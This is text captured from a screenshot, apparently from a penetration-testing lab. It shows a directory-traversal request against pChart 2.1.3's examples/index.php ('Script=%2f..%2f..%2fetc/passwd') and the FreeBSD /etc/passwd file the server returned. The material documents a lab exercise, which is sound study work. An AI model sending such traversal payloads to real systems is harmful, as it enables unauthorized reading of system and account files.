 172.10.1.48/pChart2.1.3/exam
pChart 2.1.3 - Multiple Vul
172.10.1.48/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin